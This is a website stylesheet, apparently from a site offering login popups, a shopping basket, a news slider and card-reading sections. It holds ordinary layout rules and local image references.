.popup_panel,
.specpopup_panel .popup_panel_body {
	border-radius: 20px;
	background: url(/content/images/bioenergetic_popup-2.jpg) top;
}

.specpopup_panel .popup_panel_closebutton {
	border-top-right-radius: 20px;
}

.popup-input-popup_panel {
	padding: 0;
}

.popup-login_panel .input-footer {
	margin-top: 20px;
}

.popup-input-popup_panel > div {
	padding: 20px;
}

.popup-login_panel,
.popup-register_panel {
	width: 90%;
	max-width: 400px;
	padding: 20px;
}

.communallogin-item {
	max-width: 100%;
}

.communallogin-items-before,
.communallogin-item-FaceBookOpenId {
	margin-bottom: 10px;
}

.communallogin-items-full {
    margin-bottom: 20px;
    padding: 0;
}

.popup-login_panel h3 {
	font-weight: 600;
}

.inputpage_field_LoginUserName input,
.inputpage_field_LoginPassword input {
	width: 100%;
	padding: 10px;
    margin-bottom: 10px;
    float: none;
}

.popup-login_panel .rbextbutton_items {
	float: right;
	margin-top: 3px;
}

.popup-login_panel .popup-register_full {
	margin-top: 20px;
}

.popup-register_panel .submitbutton,
.popup-login_panel .popup-register_full .popup_button_title,
.popup-login_panel .submitbutton,
.input_ForgotPassword .submitbutton{
    display: inline-block;
    height: auto;
    font-size: 15px;
    font-weight: 600;
	border-radius: 35px;
    padding: 5px 20px;
    background: var(--primaryColor);
    color: #FFF;
    border: 0;
    cursor: pointer;
}

.popup-login_panel .popup-register_full .popup_button_title,
.popup-login_panel .submitbutton,
.popup-register_panel .submitbutton {
	font-family: var(--primaryFont);
	line-height: normal;
	padding: 8px 30px;
	border: 0;
}

.popup-register_panel .submitbutton:hover {
	background: var(--primaryColor);
}

.popup-register_panel select,
.popup-register_panel .input-fieldtype-Date {
	width: 100%;
}

.popup-register_panel .rb-datedit-popupbutton {
	position: absolute;
}

.datahandling-confirm,
.inputpage_field_NewsLetter label {
    font-size: 13px;
}

/* Login Styles
-----------------------------------------------------------*/

.input-header {
	margin: 20px 0;
}

.popup-profile_panel {
	width: 90%;
    max-width: 768px;
	padding: 20px;
}

.popup-profile_panel .inputpage_field_Name,
.popup-profile_panel .inputpage_field_SurName,
.popup-profile_panel .inputpage_field_ForeName, 
.popup-profile_panel .inputpage_field_EMail,
.popup-profile_panel .inputpage_field_Gender,
.popup-profile_panel .inputpage_field_Birthday {
	display: inline-block;
	width: 47.5%;
}

.popup-profile_panel .inputpage_field_SurName,
.popup-profile_panel .inputpage_field_EMail,
.popup-profile_panel .inputpage_field_Name {
	margin-right: 5%;
}

.inputpage_field_Gender select,
.inputpage_field_Birthday input {
	width: 100% !important;
	background: none;
}

.inputpage_field_Birthday .rb-datedit-popupbutton {
	position: absolute;
}

.inputgroup-oldpassword > div {
	display: inline-block;
	vertical-align: bottom;
	width: 30%;
}

.inputgroup-oldpassword > div.inputpage_field_EMailChange {
	display: block;
	width: 100%;
} 

.rb-emailchange-button {
	float: none;
	box-shadow: none;
	border-radius: 0;
}

.popup-profile_panel .inputpage_field_Password {
	margin: 0 5%;
}

.inputpage_field_DeleteUser {
	margin-bottom: 20px;
}

.inputpage_html {
	border: 0;
}

.rb-deleteuser-button {
	box-shadow: none;
	border-radius: 0;
	float: none;
}

.popup-profile_panel .submitbutton {
	height: auto;
	padding: 8px 30px;
	line-height: normal;
	color: var(--primaryColor);
}

.popup-profile_panel h3,
.rb-profileext-title {
	font-size: 18px;
    font-weight: 600;
    color: #444;
}

.popup-profile_panel .inputpage_fieldtype_CheckBox label {
	font-size: 14px;
}

.popup-extra_panel {
	width: 90%;
	max-width: 500px;
	padding: 15px;
}

.popup-extra_panel .treeview_title,
.popup-extra_panel .rb-section-title {
	font-size: 20px;
	font-weight: 700;
	margin-bottom: 20px;
	text-align: left;
}

/* Menu Styles
-----------------------------------------------------------*/

#header .rbmenuh2 {
    margin: 0;
}

.rbsidebar_button {
	background: Url(/content/images/icon-menu-white.png) no-repeat center;
	background-size: 27px;
}

.baseheader_line1 {
	padding: 20px 0;
	background: var(--primaryColor);
	-webkit-box-shadow: inset 0px -7px 20px 0px rgb(0 0 0 / 16%);
			box-shadow: inset 0px -7px 20px 0px rgb(0 0 0 / 16%);
}

.baseheader_line2 {
	padding: 35px 0;
}
/*
.baseheader_line2:after {
	content: "";
	display: block;
	width: 1136px;
	height: 72px;
	background: url(/content/images/img-menu-shadow.png) no-repeat center;
	background-size: 100%;
    position: absolute;
    bottom: -31px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    	-ms-transform: translateX(-50%);
    		transform: translateX(-50%);
}
*/
.baseheader_linefull,
.baseheader_line6 {
	width: 90%;
	max-width: var(--mainWidth);
	margin: 0 auto;
}

.baseheader_line6 {
	padding: 10px 0;
}

.baseheader_brokerline-url:hover {
	text-decoration: underline;
}

.baseheader_line0 .baseheader_linefull,
.baseheader_line1 .baseheader_linefull,
.baseheader_line2 .baseheader_linefull {
	display: flex;
    align-items: center;
}

.baseheader_line0 .baseheader_center,
.baseheader_line0 .baseheader_right,
.baseheader_line2 .baseheader_center, 
.baseheader_line2 .baseheader_right {
	margin-left: auto;
}

.mainpage-application-topBanner-SignUp-text {
	font-size: 18px;
	font-weight: 600;
	color: #FFF;	
}

.mainpage-application-topBanner-SignUp-text:before {
    content: "";
    display: inline-block;
    height: 35px;
    width: 1px;
    background: #FAFAFA;
    vertical-align: middle;
    margin-right: 17px;
}

.mainpage-application-topBanner-SignUp-text:after {
    content: "";
    display: inline-block;
    width: 105px;
    height: 17px;
    margin-left: 30px;
    background: url(/content/images/icon-newslettersignup.png) no-repeat center;
}

.socialinfo-item,
.rb-section-social-item {
    display: inline-block;
    vertical-align: middle;
    width: 36px;
    height: 36px;
    margin: 0 3px;
}

.socialinfo-item-instagram,
.rb-section-social-item-instagram {
    background: url(/content/images/icon-social-instagram.png) no-repeat center;
    background-size: 32px;
}

.socialinfo-item-youtube,
.rb-section-social-item-youtube {
    background: url(/content/images/icon-social-youtube.png) no-repeat center;
    background-size: 36px;
}

.socialinfo-item-fb,
.rb-section-social-item-facebook {
    background: url(/content/images/icon-social-facebook.png) no-repeat center;
    background-size: 31px;
}

.socialinfo-item-twitter,
.rb-section-social-item-twitter {
    background: url(/content/images/icon-social-twitter.png) no-repeat center;
    background-size: 39px;
}

.socialinfo-item-tiktok,
.rb-section-social-item-tiktok {
    background: url(/content/images/icon-social-tiktok.png) no-repeat center;
    background-size: 27px;
}

.baseheader_line2 .menu_divitem {
	display: inline-block;
	float: none;	
}

.pageproposer-button {
	display: inline-block;
	vertical-align: middle;
    width: 36px;
    height: 36px;
    background: url(/content/images/icon-share.png) no-repeat center;
    background-size: 32px;
}

.popupinput-PageProposer .input-readonly {
	min-height: 85px;
	cursor: auto;	
}

.baseheader2
/*.footer_siteimage*/ {
	width: 300px;
	height: 75px;
	background: url(/content/images/logo-agave-5-2.png) no-repeat 50% 63%;
	background-size: 100%;	
	cursor: pointer;
}

.baseheader_mini {
	display: none;
}

.baseheader_right .menu_items > div {
	display: inline-block;
	vertical-align: middle;
}

.baseheader_line0 .baseheader_right,
.baseheader_line1 .baseheader_center,
.baseheader_line1 .baseheader_right {
	margin-left: auto;
}


.baseheader_line1 .baseheader_left {
    width: calc(298 / 1520 * 100%);	
}

.baseheader_line1 .baseheader_center {
	width: calc(600 / 1520 * 100%);	
}

.baseheader_left_image {
	/*width: 298px;
	height: 107px;*/
	width: 100%;
	padding-bottom: calc(107 / 298 * 100%);
	background: url(/content/images/img-logo.png) no-repeat center;
	background-size: 100%;
	cursor: pointer;	
}

.baseheader_line1 .baseheader_right {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-align: center;
	   -ms-flex-align: center;
	 	  align-items: center;
}

.baseheader_line1 .baseheader_right .menu_items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-align: center;
	   -ms-flex-align: center;
	 	  align-items: center;
}

.baseheader_line1 .main_menu_contact .menu_divitem_image {
	width: 38px;
	height: 38px;
	background: url(/content/images/icon-message.png) no-repeat center;
	background-size: 19px;
}

.baseheader_line1 .main_menu_favorites .menu_divitem_image {
	width: 38px;
	height: 38px;
	background: url(/content/images/icon-heart.png) no-repeat center;
	background-size: 19px;
}

.baseheader_line1 .main_menu_logout .menu_divitem_image {
	width: 38px;
	height: 38px;
	background: url(/content/images/icon-logout.png) no-repeat center;
	background-size: 20px;
}

.baseheader_line1 .baseheader_right > div {
	margin-right: 20px;
	padding-right: 20px;
	border-right: 1px solid #FFF;	
}

.baseheader_line1 .baseheader_right > div:last-child {
	margin-right: 0;
	padding-right: 0;
	border: 0;	
}

.baseheader_line1 .main_menu_profile .menu_divitem_image,
.baseheader_line1 .main_menu_profile .menu_image_jpg {
    width: 39px;
    height: 39px;
    border-radius: 50%;
    border: 3px solid #FFF;
    object-fit: cover;
    /*background: url(/content/images/icon-user-gray.png) no-repeat center;*/	
}

.baseheader_line1 .main_menu_profile .menu_image {
	color: #FFF;
	gap: 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	   -ms-flex-align: center;
		  align-items: center;
}

.baseheader_line1 .baseheader_right .baseheader_right1 {
	width: 65%;
	margin: 0 auto;
}

.baseheader_right1 .menu_haschildmenu {
	width: 30%;
	position: relative;
	text-transform: lowercase;
}

.baseheader_right1 .main_menu_search-inpuut {
	width: 70%;
}

.baseheader_right1 .menu_childitems {
	width: 100%;
	max-height: 50vh;
	overflow: auto;
}

.baseheader_right1 .menu_divitem .rbmenuh2 {
	padding: 17px 20px;
	background: #E2E2E2;
	color: var(--secondaryColor);
}

.baseheader_right1 .menu_divitem a {
	color: #AFAFAF;
}

#header .baseheader_right1 .menu_childitems .menu_divitem .rbmenuh2 {
	font-size: 15px;
}

#header .baseheader_right1 .menu_childitems .menu_divitem:hover .rbmenuh2 {
	color: #FFF;
	background: var(--primaryColor);
}

.baseheader_right1 .menu_haschildmenu > .rbmenuh2 {
	/*background: var(--primaryColor) url(/content/images/icon-arrow-dropdown-white.png) no-repeat 90%;*/
	border-top-left-radius: 35px;
	border-bottom-left-radius: 35px;
	transition: all .2s ease-out;
}

.baseheader_right1 .menu_childitems_active .rbmenuh2 {
	border-bottom-left-radius: 0;
}
.baseheader_right1 .menu_childitems {
	border-bottom-left-radius: 35px;
	border-bottom-right-radius: 35px;
}

.baseheader_right1 .menu_haschildmenu a {
	color: #FFF;
}

.baseheader_right1 .menu_childitems .rbmenuh2 {
	font-size: 17px;
	font-weight: 400;
}


.baseheader_line0 a,
.baseheader_line1 a,
.baseheader_line0 .baseheader_right .rbmenuh2,
.menu_childitems .rbmenuh2 {
	display: block;
	font-size: 17px;
	font-weight: 400;
	color: var(--secondaryColor);
}

.baseheader_line0 a,
.baseheader_line0 .baseheader_right .rbmenuh2 {
	color: #FFF;
}

.baseheader_line0 a {
	font-size: 14px;
}

.baseheader_line2 a {
	display: block;
	font-family: "Roboto", sans-serif;
	font-size: 20px;
	font-weight: 300;
	color: var(--secondaryColor);
	padding: 0 25px;	
}

.baseheader_line2 a:after {
	content: "";
	display: block;
	width: 80%;
	height: 3px;
	background: var(--primaryColor);
	margin: 5px auto 0;
	opacity: 0;
}

@media screen and (max-width: 1600px)
{
	.baseheader_line2 a {
		padding: 0 15px;	
	}
	
	.baseheader_line1 .baseheader_right > div {
		padding-right: 10px;
		margin-right: 10px;
	}
}

@media screen and (max-width: 1400px)
{
	.baseheader_line2 a {
		font-size: 18px;
		padding: 0 7px;	
	}
}

.baseheader_line2 .menu_selecteditem a:after {
	opacity: 1;
}

.menu_selecteditem .baseheader_line2 a {
	font-weight: 600;	
} 

.baseheader_line2 .menu_divitem:first-child a {
	padding-left: 0;	
}

.baseheader_line2 .menu_divitem:last-child a {
	border-right: 0;	
}

.baseheader_line2 .menu_selecteditem a {
	font-weight: 600;
}

.main_menu_favorites a {
	padding: 0;
}

.main_menu_favorites a:after {
	display: none;
}

.main_menu_favorites .menu_divitem_image {
	width: 31px;
	height: 27px;
	background: url(/content/images/icon-favorite-gray.png) no-repeat center;
}

.main_menu_favorites .menu_divitem_image,
.main_menu_favorites .menu_divitem_info,
.basket_mini .basket_image, .basket_titlefull {
	display: inline-block;
	vertical-align: middle;
}

.basket_mini .basket_image {
	width: 26px;
    height: 30px;
    background: url(/content/images/icon-basket-light.png) no-repeat center;
    background-size: 100%;
    margin-right: 5px;
}

.main_menu_search-inpuut #search {
	font-size: 15px;
	width: 100%;
	padding: 18px 20px;
	border: 3px solid #FAFAFA;
	box-shadow: inset 3px 3px 11px 0px rgb(0 0 0 / 16%);
	border-radius: 35px;
}

.search_button,
.filtersearch_button {
	width: 44px;
    height: 30px;
    background: url(/content/images/icon-search-green.png) no-repeat center;
    background-size: 20px;
    border: 0;
    cursor: pointer;
    position: absolute;
    top: 50%;
    right: 15px;
    border-left: 1px solid var(--primaryColor);
    -webkit-transform: translateY(-50%);
    	-ms-transform: translateY(-50%);
    		transform: translateY(-50%);
}

.main_menu_search-image {
	width: 44px;
	height: 44px;
	background: url(/content/images/icon-search-white.png) no-repeat center;
	background-size: 22px;
}

.baseheader_line1 .baseheader_right > div.main_menu_search {
	display: none;
}

#rb_basketmini_ajax {
	margin-left: 20px;
}

.basket_titlefull > div {
	font-family: 'Roboto', sans-serif;
	display: inline-block;
	vertical-align: middle;
}

.basket_title,
.basketmini_summa_total {
	font-size: 15px;
	color: var(--secondaryColor);	
}

.basketmini_summa_total {
	font-weight: 600;
}

.mainpage-application-infos .menu_divitem_image,
.mainpage-application-infos .menu_divitem_info {
	display: inline-block;
	vertical-align: middle;
}

.main-menu-info-phone {
	margin-bottom: 5px;
}

.main-menu-info-phone .menu_divitem_image {
	width: 18px;
	height: 18px;
	margin-right: 5px;
	background: url(/content/images/icon-phone.png) no-repeat center;
}

.main-menu-info-mail .menu_divitem_image {
	width: 18px;
	height: 20px;
	margin-right: 5px;
	background: url(/content/images/icon-mail.png) no-repeat center;
}

.main_menu_login2 .rbmenuh2 {
	font-size: 20px;
	font-weight: 400;
	color: #FFF;
}

.main_menu_login2 .menu_divitem_info > div {
	display: inline-block;
	vertical-align: middle;
}
/*
.main_menu_login2 .menu_divitem_title-image {
	width: 27px;
	height: 27px;
	margin-right: 5px;
	background: url(/content/images/icon-user-gray.png) no-repeat center;
}
*/
/* ChildMenu */

.menu_childitems {
	z-index: 2;
	margin-top: 0;
	box-shadow: 0px 3px 13px 0px rgb(0 0 0 / 16%);
}

.menu_childitems .menu_divitem {
	float: none;
}

.menu_childitems .menu_divitem .rbmenuh2 {
	padding: 10px;
}

.menu_childitems .menu_divitem:hover .rbmenuh2 {
	color: #FFF;
	background: var(--primaryColor);
}

.baseheader_line2 .baseheader_left .menu_childitems .menu_divitem {
	display: block;
}

.baseheader_line2 .baseheader_left .menu_childitems .menu_divitem a {
	padding: 0;
}

.baseheader_line2 .menu_childitems .menu_divitem:hover a {
	color: #FFF;
}

.baseheader_line2 .menu_childitems a:after {
	display: none;
}

/* Fixed Top Menu */

#header {
	position: fixed;
    z-index: 20;
    width: 100%;
    background: #FFF;
}

#content-section {
	padding-top: 253px;
}

.body_pageproposer #content-section {
	/*padding-top: 311px;*/
} 

@media screen and (min-width: 1156px)
{
	.baseheader_line2,
	.baseheader_line3 {
		position: relative;
	}
	
	.baseheader_left_image {
		-webkit-transition: all .2s ease-out;
				transition: all .2s ease-out;
	}
	
	.rb-top100 .baseheader_line1 {
		padding: 0
	}
	
	.rb-top100 .baseheader_left_image {
		width: 209px;
		height: 75px;
	}
	
	.rb-top100 .baseheader_line2 {
		padding: 15px 0;
		z-index: -1;
		margin-top: -65px;
	}
	
	.rb-top100 .baseheader_line3 {
		z-index: -1;
		margin-top: -65px;
	}
	
	.rb-parallax_direction-up .baseheader_line2,
	.rb-parallax_direction-up .baseheader_line3 {
		margin-top: 0;
		z-index: 1;
	}	
	
	.rb-top100 .search_button {
		height: 36px;
	}
		
	.baseheader_line1,
	.baseheader_line2,
	.baseheader_line3,
	.main_menu_search-inpuut #search,
	.search_button {
		-webkit-transition: all .2s ease-out;
			-ms-transition: all .2s ease-out;
				transition: all .2s ease-out;
	} 
}

/* Sidebar */

.menu_sidebar {
	padding: 40px 20px;
}

.menu_sidebar .menu_divitem_image {
	display: none;
}

.menu_sidebar .main_menu_search {
	background: none;
}

.menu_sidebar a,
.menu_sidebar .menu_divitem_title,
.menu_sidebar .popup_button_title {
	font-size: 20px;
    font-weight: 400;
    color: var(--secondaryColor);
    text-align: left;
    text-transform: lowercase;
}

.menu_sidebar .menu_divitem,
.menu_sidebar .main_menu_login {
    margin-bottom: 10px;
}

.menu_sidebar .main_menu_profile {
	margin-top: 60px;
}

.menu_sidebar .main_menu_profile .menu_divitem_title {
	font-weight: 600;
	color: var(--primaryColor);
}

.menu_sidebar .menu_haschildmenu > .menu_item .menu_divitem_title:after {
	content: "";
	display: inline-block;
	vertical-align: middle;
	width: 15px;
	height: 9px;
	background: url(/content/images/icon-dropdown.png) no-repeat center;
	margin-left: 20px;
} 

.menu_sidebar .menu_childitems .menu_divitem {
	padding: 10px 0;
}

.menu_sidebar .menu_childitems .menu_divitem:last-child {
	margin-bottom: 0;
}

.menu_sidebar .menu_childitems_active .menu_childitems {
	width: 100%;
	position: static;
	box-shadow: none;
	margin-top: 20px;
	padding-left: 20px;
}

.menu_sidebar .menu_childitems .rbmenuh2 {
	text-transform: none;
}

/* Home Styles
-----------------------------------------------------------*/

.rb-section {
	width: 90%;
	max-width: var(--mainWidth);
	margin: 0 auto;
}

#content-section .rb-section {
	margin-bottom: 60px;
}
#content-section .rb-section.rb-section-authorheader {
	margin-bottom: 20px;
}
.rb-section-authorheader .newsitem-itemfull {
    margin-bottom: 0px;
}
.rb-section-authorheader  .newsitem-layout {
    clear: both;
    margin-bottom: 15px;
}

.rb-section-body .rb2-slider-item {
	border: 0;
}

.rb2-slider-title {
	float: none;
}

/* Top Slider Styles
-----------------------------------------------------------*/

.rb-section-newsslider .news {
	position: relative;
	padding-bottom: calc(600 / 1520 * 100%);
	border-bottom-left-radius: 30px;
	border-bottom-right-radius: 30px;	
}

@media screen and (orientation: Portrait)
{
	.rb-section-newsslider .news {
		/*padding-bottom: 100%;*/
		padding-bottom: calc(826 / 1024 * 100%);	
	}	
}

.rb-section-newsslider .news_newsslider_right {
	max-width: 30%;
	position: absolute;
	top: 50%;
	left: 60%;
	-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
			transform: translateY(-50%);
}

.rb-section-newsslider .news_fullname .rbh1 {
	font-family: var(--primaryFont);
	font-size: 30px;
	font-weight: 700;
	text-align: left;
	color: var(--primaryColor);
	margin: 0;
	line-height: normal;
}

.rb-section-newsslider .news_fullname .rbh2 {
	font-family: var(--primaryFont);
	font-size: 20px;
	font-weight: 400;
	color: var(--secondaryColor);
	margin: 0;	
}

.rb-section-newsslider .news_fullname:after {
	display: block;
	content: "";
	width: 98px;
	height: 1px;
	background: var(--primaryColor);
	margin: 20px 0 25px;
}

.rb-section-newsslider .news_digest {
	font-size: 15px;
	color: var(--secondaryColor);
	line-height: normal;
	
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
}
/*
.rb-section-newsslider .listmorespan,
.rb-section-mainproposer .listmorespan,
.rb-section-priorbanner .listmorespan,
.rb-section-allnewstop .listmorespan*/
 
.listmorespan,
.alexwebdatainfogrid_alexdata_detail_otherdata .alexwebdata_previewfile {
	display: inline-block;
	float: none;
	margin-top: 10px;
	
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,f2f2f2+100 */
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(-45deg,  #ffffff 0%, #f2f2f2 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg,  #ffffff 0%,#f2f2f2 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg,  #ffffff 0%,#f2f2f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	
	border-radius: 35px;
	padding: 4px 4px 4px 15px;
	-webkit-box-shadow: 0px 1px 10px 0px #DDE4D0;
			box-shadow: 0px 1px 10px 0px #DDE4D0;
}

.alexwebdatainfogrid_alexdata_detail_otherdata .alexwebdata_previewfile {
    font-size: 15px;
    font-weight: 700;
    color: var(--secondaryColor);
    line-height: 60px;
	background-image: url(/content/images/icon-subscribe.png);
    background-repeat: no-repeat;
    background-position: calc(100% - 5px);
    padding: 0 70px 0 30px;
	margin: 0;
}

.alexwebdatainfogrid_alexdata_detail_otherdata {
	gap: 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
       -ms-flex-pack: center;	
     justify-content: center;
	-webkit-box-align: center;
	   -ms-flex-align: center;
		  align-items: center;
}

.alexdata_isebook .alexwebdatainfogrid_alexdata_detail_otherdata {
    margin-top: 70px;
}

.rb-section-priorbanner .listmorespan {
	position: relative;
	z-index: 2;	
}

/*
.rb-section-newsslider .listmorespan > div,
.rb-section-priorbanner .listmorespan > div,
.rb-section-mainpagebanner .listmorespan > div,
.rb-section-mainproposer .listmorespan div,
.rb-section-allnewstop .listmorespan > div */

.listmorespan > div {
	display: inline-block;
	vertical-align: middle;
}
/*
.rb-section-newsslider .more-title,
.rb-section-priorbanner .more-title,
.rb-section-mainproposer .more-title,
.rb-section-allnewstop .more-title
*/ 
.more-title {
	font-size: 13px;
	font-weight: 700;
	color: var(--secondaryColor);
}
/*
.rb-section-newsslider .more-aftertitle,
.rb-section-priorbanner .more-aftertitle,
.rb-section-mainpagebanner .more-aftertitle,
.rb-section-mainproposer .more-aftertitle,
.rb-section-allnewstop .more-aftertitle */
.more-aftertitle,
.rb-section-cartomancydetail-footer-product-button,
.rb-section-cartomancydetail-footer-cartomancy-button {
	width: 40px;
	height: 40px;
	background: #FFF url(/content/images/icon-next-green.png) no-repeat center;
	background-size: 15px;
	border-radius: 50%;
	margin-left: 20px;
	border: 4px solid #F6F6F6;
	-webkit-box-shadow:	inset 0px 4px 9px 0px rgb(0 0 0 / 44%);
			box-shadow:	inset 0px 4px 9px 0px rgb(0 0 0 / 44%);
}

@media screen and (min-width: 1156px) 
{
	.rb-section-newsslider .news_fullname .rbh1 {
		font-size: 5.46875vw;
		line-height: 4.84375vw;
	}
	
	.rb-section-newsslider .news_fullname .rbh2 {
		font-size: 2.1354166666666665vw;
	}
	
	.rb-section-newsslider .news_digest {
		line-height: 1.3020833333333333vw;
	} 
	/*
	.rb-section-newsslider .listmorespan,
	.rb-section-mainproposer .listmorespan,
	.rb-section-priorbanner .listmorespan,
	.rb-section-allnewstop .listmorespan*/
	.listmorespan {
		padding-left: 1.5625vw;
	}
	/*
	.rb-section-newsslider .more-title,
	.rb-section-priorbanner .more-title,
	.rb-section-mainproposer .more-title,
	.rb-section-allnewstop .more-title*/
	.more-title {
		font-size: 15px;
	}
	/*
	.rb-section-newsslider .more-aftertitle,
	.rb-section-priorbanner .more-aftertitle,
	.rb-section-mainpagebanner .more-aftertitle,
	.rb-section-mainproposer .more-aftertitle,
	.rb-section-allnewstop .more-aftertitle*/
	.more-aftertitle {
		width: 2.7083333333333335vw;
		height: 2.7083333333333335vw;
		background-size: 1.09375vw;	
		margin-left: 3.6458333333333335vw;
	}
	
}

.rb2-autocontrols {
	position: absolute;
	bottom: 20px;
	left: 50%;
	-webkit-transform: translateX(-50%);
		-ms-transform: translateX(-50%);
			transform: translateX(-50%);	
}

.rb2-autocontrols-startstop {
	display: none;
}

.rb2-autocontrols-item {
	width: 23px;
	height: 23px;
	display: inline-block;
	float: none;
	background: transparent;
	border: 3px solid #F6F6F6;
	border-radius: 50%;
	-webkit-box-shadow:	inset 0px 4px 9px 0px rgb(0 0 0 / 44%);
			box-shadow:	inset 0px 4px 9px 0px rgb(0 0 0 / 44%);
}

.rb2-autocontrols-active {
	background: #FFF;
}

/* MainInfo Styles
-----------------------------------------------------------*/

#content-section .rb-section-maininfo .rb-section-body {
	width: 88%;
	margin: 0 auto;
}

.rb-section-maininfo .rb2-slider-pager-item-main {
	gap: 2.5%;
	padding: 10px;
}

.rb-section-maininfo .rb2-slider-item {
	border-radius: 20px;
	border-top-left-radius: 40px;
	position: relative;
		/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,f2f2f2+100 */
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(-45deg,  #ffffff 0%, #f2f2f2 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg,  #ffffff 0%,#f2f2f2 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg,  #ffffff 0%,#f2f2f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	
	-ms-flex: 0 1 calc(25% - 2.5% * 3 / 4);
		flex: 0 1 calc(25% - 2.5% * 3 / 4);
	-webkit-box-shadow: 0px 1px 10px 0px #DDE4D0;
			box-shadow: 0px 1px 10px 0px #DDE4D0;
}

.rb-section-maininfo .news {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.rb-section-maininfo .news_newsslider_left {
	width: 76px;
	height: 76px;
	position: relative;
	border: 4px solid #F6F6F6;
    border-radius: 50%;
	-webkit-box-shadow: inset 0px 4px 19px 0px rgb(0 0 0 / 27%);
			box-shadow: inset 0px 4px 19px 0px rgb(0 0 0 / 27%);
}

.rb-section-maininfo .imageitem_body {
	position: static;
}

.rb-section-maininfo .news_newsslider_right {
	width: calc(100% - 76px);
	color: var(--secondaryColor);
	padding: 40px 20px 10px 15px;
}

.rb-section-maininfo .news_fullname > .labelitem {
	text-align: left;
	margin: 0 0 10px;
	color: var(--secondaryColor);
}

.rb-section-maininfo .news_fullname .rbh1 {
	/*font-size: 21px;*/
	font-size: 1.09375vw;
	font-weight: 600;
}

.rb-section-maininfo .news_fullname .rbh1:after,
.rb-section-mainpagebanner2 .news_fullname .rbh1:after {
	content: "";
	display: block;
	width: 100px;
	height: 1px;
	background: var(--primaryColor);
	margin-top: 10px;
}

.rb-section-maininfo .news_fullname .rbh2 {
	font-size: 15px;
	font-weight: 400;	
}

.rb-section-maininfo  .news_digest {
	color: var(--secondaryColor);	
	font-size: 15px;
}

.rb-section-maininfo .news_newsslider_left img.news_previewimage_img {
	width: 22px;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
			transform: translate(-50%,-50%);
}

.rb-section-maininfo .rb-quick-edit {
	right: 10px;
	margin: 0;
}

.rb-section-maininfo .rb-publish {
	right: 70px;
}

/* MainInfo Bottom */

.rb-home_mainpage-work-bottom {
	margin-top: 110px;
}

.rb-home_mainpage-work-bottom .rb-section-maininfo .rb2-slider-item {
	border-radius: 20px;
}

.rb-home_mainpage-work-bottom .rb-section-maininfo {
	width: 100%;
	max-width: 100%;
	background: #EBF1DE;
	padding: 65px 0;
}

.rb-home_mainpage-work-bottom .rb-section-maininfo .rb-section-body {
	width: 90%;
	max-width: var(--mainWidth);
}

.rb-home_mainpage-work-bottom .rb-section-maininfo .news {
	display: block;
	padding: 20px;
}

.rb-home_mainpage-work-bottom .rb-section-maininfo .news_fullname .rbh1:after {
	margin: 20px auto;
}

.rb-home_mainpage-work-bottom .rb-section-maininfo .news_newsslider_left {
	width: 154px;
	height: 154px;
	margin: 0 auto;
}

.rb-home_mainpage-work-bottom .rb-section-maininfo .news_newsslider_right {
	width: 100%;
	padding: 0;
	text-align: center;
	margin-top: 10px;
}

.rb-home_mainpage-work-bottom .rb-section-maininfo .news_newsslider_left img.news_previewimage_img {
	width: 45px;
}

.rb-home_mainpage-work-bottom .rb-section-maininfo .news_fullname > .labelitem {
	text-align: center;
}

/* MainPageBanner Styles
-----------------------------------------------------------*/

.rb-section-mainpagebanner,
.rb-section-maincardplaybanner {
	width: 100%;
	max-width: 100%;
	background: rgb(219 170 41 / 54%);
	padding: 50px 0;
}

.rb-section-mainpagebanner .rb2-slider-pager-item-main,
.rb-section-maincardplaybanner .rb2-slider-pager-item-main {
	max-width: var(--mainWidth);
	margin: 0 auto;
	padding: 15px 5.5%;		
}

.rb-section-mainpagebanner .rb2-slider-item,
.rb-section-maincardplaybanner .rb2-slider-item {
	background: #FFF;
	border-radius: 30px;
	padding: 30px;
	-webkit-box-shadow: 0px 3px 15px 0px rgb(0 0 0 / 16%);
			box-shadow: 0px 3px 15px 0px rgb(0 0 0 / 16%);
}

.rb-section-mainpagebanner .news,
.rb-section-maincardplaybanner .news {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	   -ms-flex-align: center;
		  align-items: center;
}

.rb-section-maincardplaybanner .news {
	-webkit-box-pack: center;
    -ms-flex-pack: center;
        justify-content: center;
}

.rb-section-mainpagebanner .news_banner_left  {
	width: 40%;
	padding: 0 5%;
}

.rb-section-mainpagebanner .news_newsslider_right {
	width: 60%;
}

.rb-section-maincardplaybanner .news_cardplay_left {
	width: 40%;
	padding: 0 5%;
}

.rb-section-maincardplaybanner .news_cardplay_right {
	width: 42%;
}

.rb-section-maincardplaybanner .cardplay_cards {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
       -ms-flex-align: center;
		  align-items: center;
}

.rb-section-maincardplaybanner .cardplay_card {
	-ms-flex: 0 1 20%;
		flex: 0 1 20%;
}



/*
.rb-section-maincardplaybanner .cardplay_card-image img {
